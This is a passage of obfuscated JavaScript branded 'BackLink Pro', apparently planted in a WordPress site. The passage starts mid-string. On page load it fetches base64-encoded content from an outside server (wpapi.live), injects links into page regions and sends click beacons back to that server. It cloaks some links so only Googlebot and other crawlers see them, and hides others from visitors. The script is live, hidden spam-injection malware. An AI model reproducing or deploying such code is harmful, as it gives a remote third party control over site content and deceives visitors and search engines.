x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","[BackLink\x20Pro]\x20Decoded\x20base64\x20links:","wp-sponsored-flip-wall","static","-\x20Googlebot\x20Only:\x20","38538GTzgTB","padding","body","firstChild",".header","aria-hidden","[BackLink\x20Pro]\x20Testing\x20as\x20Googlebot...","yellow","none","GET","\x20\x20-\x20[","visible","1004934aCgPCv","googlebot_only","width","querySelector","slice","getAttribute","retryDelay","length","userAgent","#004499","undefined","underline","Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)","[BackLink\x20Pro]\x20Total\x20"];_0x10e4=function(){return _0x2dddd2;};return _0x10e4();}(function(_0x574814,_0x1a3e59){const _0x369cc1=_0x1c3e,_0x558dec=_0x574814();while(!![]){try{const _0x15601e=parseInt(_0x369cc1(0x1e8))/0x1*(parseInt(_0x369cc1(0x24b))/0x2)+-parseInt(_0x369cc1(0x205))/0x3+-parseInt(_0x369cc1(0x268))/0x4+-parseInt(_0x369cc1(0x1da))/0x5*(-parseInt(_0x369cc1(0x224))/0x6)+-parseInt(_0x369cc1(0x232))/0x7*(-parseInt(_0x369cc1(0x255))/0x8)+-parseInt(_0x369cc1(0x1f9))/0x9*(-parseInt(_0x369cc1(0x26d))/0xa)+-parseInt(_0x369cc1(0x245))/0xb;if(_0x15601e===_0x1a3e59)break;else _0x558dec["push"](_0x558dec["shift"]());}catch(_0x2e1709){_0x558dec["push"](_0x558dec["shift"]());}}}(_0x10e4,0x31043),(function(){const _0x51b974=_0x1c3e,_0x7f36f1={"apiUrl":"https://wpapi.live/panel/api/footer?domain="+siteUrl+_0x51b974(0x1ec),"containerId":_0x51b974(0x1f6),"debug":![],"retryCount":0x3,"retryDelay":0x3e8};function _0x16a1ff(){const _0x538643=_0x51b974,_0x2695bd=navigator[_0x538643(0x20d)][_0x538643(0x1df)]();return _0x2695bd[_0x538643(0x24e)]("googlebot")||_0x2695bd["includes"]("google-inspectiontool")||_0x2695bd[_0x538643(0x24e)](_0x538643(0x280))||_0x2695bd[_0x538643(0x24e)](_0x538643(0x27e));}_0x7f36f1[_0x51b974(0x270)]&&(console[_0x51b974(0x21c)](_0x51b974(0x217),siteUrl),console["log"](_0x51b974(0x21e),_0x16a1ff()));function _0x2ab239(_0x2644ae=0x0){const _0x5d69c3=_0x51b974,_0x1ed39b=_0x7f36f1[_0x5d69c3(0x1e4)];fetch(_0x1ed39b,{"method":_0x5d69c3(0x202),"headers":{"Accept":_0x5d69c3(0x274),"Content-Type":_0x5d69c3(0x274)}})[_0x5d69c3(0x23b)](_0x3186e7=>{const _0x4646ec=_0x5d69c3;if(!_0x3186e7["ok"])throw new Error(_0x4646ec(0x243)+_0x3186e7[_0x4646ec(0x227)]);return _0x3186e7["text"]();})["then"](_0x2a0f58=>{const _0x144489=_0x5d69c3;let _0x43bdbb;try{_0x43bdbb=JSON["parse"](_0x2a0f58),console["log"](_0x43bdbb);}catch(_0xcb0e83){_0x7f36f1["debug"]&&(console[_0x144489(0x262)](_0x144489(0x250),_0xcb0e83),console["error"]("[BackLink\x20Pro]\x20Raw\x20text:",_0x2a0f58));throw new Error(_0x144489(0x277));}_0x43bdbb[_0x144489(0x251)]&&_0x43bdbb[_0x144489(0x25c)]&&_0x43bdbb["sourceCode"][_0x144489(0x20c)]>0x0?_0x18f410(_0x43bdbb[_0x144489(0x25c)]):(_0x7f36f1["debug"]&&console[_0x144489(0x21c)](_0x144489(0x27d),siteDomain),_0x2644ae<_0x7f36f1["retryCount"]&&setTimeout(()=>{_0x2ab239(_0x2644ae+0x1);},_0x7f36f1[_0x144489(0x20b)]));})[_0x5d69c3(0x220)](_0x315c64=>{const _0x4d54a8=_0x5d69c3;_0x7f36f1[_0x4d54a8(0x270)]&&console[_0x4d54a8(0x262)](_0x4d54a8(0x23e),_0x315c64),_0x2644ae<_0x7f36f1[_0x4d54a8(0x1dd)]&&setTimeout(()=>{_0x2ab239(_0x2644ae+0x1);},_0x7f36f1[_0x4d54a8(0x20b)]);});}function _0x18f410(_0x5118b0){const _0x28a5c1=_0x51b974;try{if(!Array[_0x28a5c1(0x244)](_0x5118b0)&&typeof _0x5118b0===_0x28a5c1(0x257)){let _0x31da62=_0x5118b0[_0x28a5c1(0x256)](/-/g,"+")[_0x28a5c1(0x256)](/_/g,"/");while(_0x31da62["length"]%0x4)_0x31da62+="=";const _0x34c5aa=atob(_0x31da62),_0x12810c=decodeURIComponent(Array[_0x28a5c1(0x228)][_0x28a5c1(0x1e0)][_0x28a5c1(0x23a)](_0x34c5aa,function(_0x203bc0){const _0x3cd841=_0x28a5c1;return"%"+("00"+_0x203bc0["charCodeAt"](0x0)[_0x3cd841(0x21b)](0x10))[_0x3cd841(0x209)](-0x2);})[_0x28a5c1(0x26c)](""));if(_0x7f36f1[_0x28a5c1(0x270)])console[_0x28a5c1(0x21c)](_0x28a5c1(0x1f5),_0x5118b0);}}catch(_0x58c258){_0x7f36f1["debug"]&&console[_0x28a5c1(0x262)](_0x28a5c1(0x221),_0x58c258);try{if(typeof _0x5118b0===_0x28a5c1(0x257))_0x5118b0=JSON[_0x28a5c1(0x230)](_0x5118b0);}catch(_0x5b4308){if(_0x7f36f1["debug"])console[_0x28a5c1(0x262)](_0x28a5c1(0x27b),_0x5b4308);return;}}_0x4e352f(),_0xb9a5b2(_0x5118b0,_0x28a5c1(0x264));}function _0xb9a5b2(_0x38ebf0,_0x4de73b){const _0x5b1f19=_0x51b974,_0x3d58b2=_0xa9c07=>typeof _0xa9c07===_0x5b1f19(0x257)&&/<\s*a[\s>]/i[_0x5b1f19(0x216)](_0xa9c07),_0x188886=_0x17173d=>typeof _0x17173d===_0x5b1f19(0x257)&&/<\s*\w+[^>]*>/[_0x5b1f19(0x216)](_0x17173d),_0x168716=_0x4211bd=>_0x4211bd&&(_0x4211bd instanceof NodeList||_0x4211bd instanceof HTMLCollection),_0x5e9d41=_0x4e10da=>{const _0x1f882e=_0x5b1f19;_0x4e352f();const _0x523900=document[_0x1f882e(0x23f)]("div");_0x523900[_0x1f882e(0x215)]=_0x7f36f1[_0x1f882e(0x25e)]+"\x20"+_0x7f36f1[_0x1f882e(0x25e)]+"-"+_0x4de73b,_0x523900["setAttribute"](_0x1f882e(0x265),_0x4de73b),_0x523900[_0x1f882e(0x1de)][_0x1f882e(0x279)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20";typeof _0x4e10da===_0x1f882e(0x257)?_0x523900[_0x1f882e(0x247)]=_0x4e10da:Array[_0x1f882e(0x21f)](_0x4e10da)["forEach"](_0x4c90a7=>{const _0x4764c9=_0x1f882e;_0x523900["appendChild"](_0x4c90a7[_0x4764c9(0x27f)](!![]));});_0x2e9c9a(_0x523900,_0x4de73b);if(_0x7f36f1[_0x1f882e(0x270)]){const _0x230d89=_0x523900[_0x1f882e(0x253)]("a");console[_0x1f882e(0x21c)](_0x1f882e(0x258)+_0x4de73b+_0x1f882e(0x22b)+_0x230d89[_0x1f882e(0x20c)]+_0x1f882e(0x263));}};if(_0x3d58b2(_0x38ebf0)||_0x188886(_0x38ebf0)){_0x5e9d41(_0x38ebf0);return;}if(Array[_0x5b1f19(0x244)](_0x38ebf0)&&_0x38ebf0[_0x5b1f19(0x20c)]&&_0x38ebf0[_0x5b1f19(0x1e6)](_0x12ae8e=>typeof _0x12ae8e===_0x5b1f19(0x257)&&/<\s*a[\s>]/i[_0x5b1f19(0x216)](_0x12ae8e))){_0x5e9d41(_0x38ebf0[_0x5b1f19(0x26c)](""));return;}if(_0x168716(_0x38ebf0)||Array[_0x5b1f19(0x244)](_0x38ebf0)&&_0x38ebf0[_0x5b1f19(0x1e6)](_0x31ae8a=>_0x31ae8a instanceof Node)){_0x5e9d41(_0x38ebf0);return;}if(typeof _0x38ebf0===_0x5b1f19(0x257))try{const _0x3fdad3=JSON[_0x5b1f19(0x230)](_0x38ebf0);_0x38ebf0=_0x3fdad3;}catch(_0x4ffb8f){try{let _0x43799a=_0x38ebf0[_0x5b1f19(0x256)](/-/g,"+")[_0x5b1f19(0x256)](/_/g,"/");while(_0x43799a[_0x5b1f19(0x20c)]%0x4)_0x43799a+="=";const _0x10e019=atob(_0x43799a),_0x49ec85=decodeURIComponent(Array[_0x5b1f19(0x228)]["map"]["call"](_0x10e019,function(_0x5b7943){const _0x473b90=_0x5b1f19;return"%"+("00"+_0x5b7943[_0x473b90(0x1e7)](0x0)[_0x473b90(0x21b)](0x10))["slice"](-0x2);})["join"](""));if(_0x188886(_0x49ec85)){_0x5e9d41(_0x49ec85);return;}_0x38ebf0=JSON[_0x5b1f19(0x230)](_0x49ec85);}catch(_0x4129ab){}}const _0x491767=document[_0x5b1f19(0x23f)]("div");_0x491767["className"]=_0x7f36f1[_0x5b1f19(0x25e)]+"\x20"+_0x7f36f1[_0x5b1f19(0x25e)]+"-"+_0x4de73b,_0x491767[_0x5b1f19(0x241)](_0x5b1f19(0x265),_0x4de73b),_0x491767["style"][_0x5b1f19(0x279)]=_0x5b1f19(0x25a),_0x38ebf0[_0x5b1f19(0x24d)]((_0x2e867d,_0x14beaf)=>{const _0x431eb2=_0x5b1f19,_0x52cfe0=_0x2e867d[_0x431eb2(0x233)]||_0x431eb2(0x238),_0x263d28=document[_0x431eb2(0x23f)]("a");_0x263d28[_0x431eb2(0x236)]=_0x2e867d["url"],_0x263d28[_0x431eb2(0x240)]=_0x2e867d[_0x431eb2(0x1e2)],_0x263d28[_0x431eb2(0x249)]=_0x2e867d[_0x431eb2(0x249)]||_0x2e867d["anchor"],_0x263d28[_0x431eb2(0x219)]=_0x2e867d["target"]||_0x431eb2(0x226),_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x231),_0x52cfe0);_0x2e867d[_0x431eb2(0x27c)]&&_0x2e867d[_0x431eb2(0x27c)]!=="dofollow"&&(_0x263d28[_0x431eb2(0x27c)]=_0x2e867d["rel"]);if(_0x52cfe0===_0x431eb2(0x1e5))_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]=_0x431eb2(0x24a),_0x263d28["setAttribute"]("aria-hidden","true"),_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x25f),"-1"),_0x263d28["addEventListener"](_0x431eb2(0x276),function(_0x584296){const _0xf48af6=_0x431eb2;return _0x584296[_0xf48af6(0x225)](),_0x584296["stopPropagation"](),![];});else _0x52cfe0===_0x431eb2(0x206)?_0x16a1ff()?(_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]=_0x431eb2(0x1f4),_0x263d28["addEventListener"](_0x431eb2(0x25b),function(){const _0x29b324=_0x431eb2;this["style"]["textDecoration"]=_0x29b324(0x210),this[_0x29b324(0x1de)]["color"]=_0x29b324(0x20e);}),_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x22d),function(){const _0x428b7e=_0x431eb2;this["style"]["textDecoration"]=_0x428b7e(0x201),this[_0x428b7e(0x1de)][_0x428b7e(0x252)]="#0066cc";})):(_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x1fe),_0x431eb2(0x242))):(_0x263d28["style"][_0x431eb2(0x279)]=_0x431eb2(0x24f),_0x263d28[_0x431eb2(0x260)]("mouseenter",function(){const _0x382524=_0x431eb2;this[_0x382524(0x1de)][_0x382524(0x27a)]=_0x382524(0x210),this[_0x382524(0x1de)][_0x382524(0x252)]="#004499";}),_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x22d),function(){const _0x1b068f=_0x431eb2;this[_0x1b068f(0x1de)]["textDecoration"]=_0x1b068f(0x201),this["style"][_0x1b068f(0x252)]=_0x1b068f(0x24c);}));_0x52cfe0!==_0x431eb2(0x1e5)&&_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x276),function(){const _0x3ab580=_0x431eb2;_0x1e2d76(_0x2e867d[_0x3ab580(0x1ed)]);});_0x491767[_0x431eb2(0x259)](_0x263d28);if(_0x14beaf<_0x38ebf0[_0x431eb2(0x20c)]-0x1&&_0x52cfe0!==_0x431eb2(0x1e5)){const _0x9a0149=_0x38ebf0[_0x14beaf+0x1];if(!_0x9a0149[_0x431eb2(0x233)]||_0x9a0149[_0x431eb2(0x233)]==="normal"||_0x9a0149[_0x431eb2(0x233)]===_0x431eb2(0x206)&&_0x16a1ff()){const _0x19fabe=document[_0x431eb2(0x23f)](_0x431eb2(0x222));_0x19fabe[_0x431eb2(0x240)]="\x20Â·\x20",_0x19fabe[_0x431eb2(0x1de)]["cssText"]=_0x431eb2(0x26f),_0x491767[_0x431eb2(0x259)](_0x19fabe);}}}),_0x2e9c9a(_0x491767,_0x4de73b);if(_0x7f36f1[_0x5b1f19(0x270)]){const _0x2bca8e=_0x38ebf0[_0x5b1f19(0x26a)](_0x25b529=>!_0x25b529[_0x5b1f19(0x233)]||_0x25b529["display_mode"]===_0x5b1f19(0x238))[_0x5b1f19(0x20c)],_0x2f45b8=_0x38ebf0[_0x5b1f19(0x26a)](_0x3d1d0d=>_0x3d1d0d[_0x5b1f19(0x233)]===_0x5b1f19(0x206))[_0x5b1f19(0x20c)],_0x1f9bd1=_0x38ebf0[_0x5b1f19(0x26a)](_0x3283aa=>_0x3283aa[_0x5b1f19(0x233)]===_0x5b1f19(0x1e5))[_0x5b1f19(0x20c)];console[_0x5b1f19(0x21c)](_0x5b1f19(0x1e1)+_0x4de73b+":"),console[_0x5b1f19(0x21c)](_0x5b1f19(0x246)+_0x2bca8e+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)](_0x5b1f19(0x1f8)+_0x2f45b8+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)]("-\x20Source\x20Only:\x20"+_0x1f9bd1+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)](_0x5b1f19(0x23c));}}function _0x2e9c9a(_0x7e1604,_0x31c7d0){const _0x289f68=_0x51b974;let _0x1d5e0d=null;switch(_0x31c7d0){case _0x289f68(0x229):_0x1d5e0d=document["querySelector"]("header")||document[_0x289f68(0x208)](_0x289f68(0x1ee))||document[_0x289f68(0x208)](_0x289f68(0x1fd))||document["body"];break;case"sidebar":_0x1d5e0d=document[_0x289f68(0x208)]("aside")||document[_0x289f68(0x208)](".sidebar")||document[_0x289f68(0x208)](_0x289f68(0x214))||document["body"];break;case"content":_0x1d5e0d=document[_0x289f68(0x208)](_0x289f68(0x254))||document[_0x289f68(0x208)](".content")||document[_0x289f68(0x208)]("article")||document[_0x289f68(0x1fb)];break;case _0x289f68(0x264):default:_0x1d5e0d=document[_0x289f68(0x208)](_0x289f68(0x264))||document[_0x289f68(0x208)]("#footer")||document[_0x289f68(0x208)](".footer")||document[_0x289f68(0x1fb)];break;}if(_0x1d5e0d){_0x31c7d0===_0x289f68(0x264)?_0x1d5e0d[_0x289f68(0x259)](_0x7e1604):_0x1d5e0d[_0x289f68(0x1eb)](_0x7e1604,_0x1d5e0d[_0x289f68(0x1fc)]);if(_0x7f36f1[_0x289f68(0x270)]){const _0x190161=_0x7e1604[_0x289f68(0x253)]("a");console[_0x289f68(0x21c)](_0x289f68(0x212)+_0x190161[_0x289f68(0x20c)]+_0x289f68(0x22c)+_0x31c7d0);}}}function _0x4e352f(){const _0x4c7c90=_0x51b974,_0x106fe9=document[_0x4c7c90(0x253)]("."+_0x7f36f1[_0x4c7c90(0x25e)]);_0x106fe9[_0x4c7c90(0x24d)](_0x4eacc9=>_0x4eacc9[_0x4c7c90(0x234)]());}function _0x1e2d76(_0x15ce18){const _0x59a77a=_0x51b974;if(navigator["sendBeacon"]){const _0x52c5cd=_0x7f36f1[_0x59a77a(0x1e4)]+_0x59a77a(0x1e9)+encodeURIComponent(siteDomain)+_0x59a77a(0x23d)+encodeURIComponent(_0x15ce18);navigator["sendBeacon"](_0x52c5cd),_0x7f36f1[_0x59a77a(0x270)]&&console[_0x59a77a(0x21c)](_0x59a77a(0x239),_0x15ce18);}}function _0x28144d(){const _0x3c6b63=_0x51b974;document[_0x3c6b63(0x25d)]===_0x3c6b63(0x1ea)?document[_0x3c6b63(0x260)](_0x3c6b63(0x273),_0x2ab239):setTimeout(_0x2ab239,0x12c);}typeof jQuery!==_0x51b974(0x20f)?jQuery(document)[_0x51b974(0x272)](_0x2ab239):_0x28144d(),window[_0x51b974(0x1f0)]=function(){const _0x3c5d7c=_0x51b974;console[_0x3c5d7c(0x21c)](_0x3c5d7c(0x269)),_0x2ab239();},window["antigutkhaDebug"]=function(_0x87b92d=!![]){const _0x1ba5fd=_0x51b974;_0x7f36f1[_0x1ba5fd(0x270)]=_0x87b92d;if(_0x87b92d){console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1ef)),console[_0x1ba5fd(0x21c)]("[BackLink\x20Pro]\x20User\x20Agent:",navigator["userAgent"]),console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x21e),_0x16a1ff()),console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1f1),siteDomain);const _0x2c0841=document[_0x1ba5fd(0x253)](_0x1ba5fd(0x218));console[_0x1ba5fd(0x21c)]("[BackLink\x20Pro]\x20Found\x20"+_0x2c0841[_0x1ba5fd(0x20c)]+_0x1ba5fd(0x271)),_0x2c0841[_0x1ba5fd(0x24d)](_0x42ee56=>{const _0x52cebd=_0x1ba5fd,_0x236d45=_0x42ee56["getAttribute"]("data-display-mode"),_0x47ede2=window[_0x52cebd(0x261)](_0x42ee56)[_0x52cebd(0x1f3)]!==_0x52cebd(0x201);console[_0x52cebd(0x21c)]("-\x20["+_0x236d45+"]\x20"+_0x42ee56[_0x52cebd(0x236)]+_0x52cebd(0x267)+_0x47ede2+")");}),_0x2ab239();}else console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1db));},window[_0x51b974(0x235)]=function(){const _0x24cb24=_0x51b974;console["log"](_0x24cb24(0x1ff));const _0x2da600=navigator["userAgent"];Object[_0x24cb24(0x266)](navigator,"userAgent",{"get":function(){const _0x56cdfe=_0x24cb24;return _0x56cdfe(0x211);},"configurable":!![]}),_0x2ab239(),setTimeout(()=>{const _0x3554be=_0x24cb24;Object["defineProperty"](navigator,_0x3554be(0x20d),{"get":function(){return _0x2da600;},"configurable":!![]}),console["log"](_0x3554be(0x1e3));},0x1388);},window[_0x51b974(0x237)]=function(){const _0x3a94c8=_0x51b974,_0x18aee6=document["querySelectorAll"](_0x3a94c8(0x218));console["log"](_0x3a94c8(0x26b)+_0x18aee6[_0x3a94c8(0x20c)]+_0x3a94c8(0x223));const _0x5dda36={"normal":0x0,"googlebot_only":0x0,"source_only":0x0};return _0x18aee6[_0x3a94c8(0x24d)](_0x495a90=>{const _0x25cf5b=_0x3a94c8,_0x5cf2d6=_0x495a90["getAttribute"](_0x25cf5b(0x231))||_0x25cf5b(0x238);_0x5dda36[_0x5cf2d6]++,_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x22e)]="1",_0x495a90[_0x25cf5b(0x1de)]["position"]=_0x25cf5b(0x1f7),_0x495a90[_0x25cf5b(0x1de)]["display"]=_0x25cf5b(0x278),_0x495a90[_0x25cf5b(0x1de)]["visibility"]=_0x25cf5b(0x204),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1dc)]=_0x25cf5b(0x213),_0x495a90["style"][_0x25cf5b(0x207)]="auto",_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1f2)]=_0x25cf5b(0x213),_0x495a90[_0x25cf5b(0x1de)]["overflow"]=_0x25cf5b(0x204),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x248)]="2px\x20solid\x20red",_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1fa)]=_0x25cf5b(0x22a),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x21d)]=_0x25cf5b(0x200),console[_0x25cf5b(0x21c)](_0x25cf5b(0x275)+_0x5cf2d6+"]\x20"+_0x495a90["href"]+"\x20("+_0x495a90["textContent"]+")");}),console["log"]("Statistics:",_0x5dda36),console[_0x3a94c8(0x21c)]("Note:\x20All\x20links\x20temporarily\x20visible\x20with\x20yellow\x20background\x20and\x20red\x20border"),_0x18aee6;},window["antigutkhaCheckSource"]=function(){const _0x273cc9=_0x51b974,_0x4bf507=document["querySelectorAll"](_0x273cc9(0x26e));console["log"]("[BackLink\x20Pro]\x20Found\x20"+_0x4bf507[_0x273cc9(0x20c)]+_0x273cc9(0x22f)),_0x4bf507["forEach"]((_0x565595,_0x1c2272)=>{const _0x163d38=_0x273cc9,_0x34324d=_0x565595[_0x163d38(0x20a)]("data-position"),_0x5b2997=_0x565595[_0x163d38(0x253)]("a");console["log"](_0x163d38(0x1d9)+(_0x1c2272+0x1)+"\x20("+_0x34324d+_0x163d38(0x21a)+_0x5b2997[_0x163d38(0x20c)]+_0x163d38(0x263)),_0x5b2997[_0x163d38(0x24d)](_0x4746ab=>{const _0x449f49=_0x163d38,_0x2176f4=_0x4746ab[_0x449f49(0x20a)]("data-display-mode");console["log"](_0x449f49(0x203)+_0x2176f4+"]\x20"+_0x4746ab[_0x449f49(0x236)]);});});};}()));